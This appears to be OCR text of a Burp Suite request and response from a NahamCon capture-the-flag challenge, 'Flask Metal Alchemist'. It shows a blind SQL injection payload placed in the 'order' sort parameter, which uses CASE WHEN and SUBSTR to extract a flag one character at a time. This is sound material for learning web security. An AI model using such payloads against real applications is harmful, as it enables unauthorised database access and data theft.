 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30453
3 Content-Length: 104
4 Content-Type:
application/x-www-form-urlencoded
5
6 search=&order=
(CASE+WHEN+(SELECT+SUBSTR(flag,1,1)+FROM+flag
)='z'+THEN+atomic_number+ELSE+symbol+END)+ASC
Response
Pretty Raw Hex Render Hackvertor
Flask Metal Alchemist
Search metal
Atomic Number Symbol Name
89 Ac Actinium
47 Ag Silver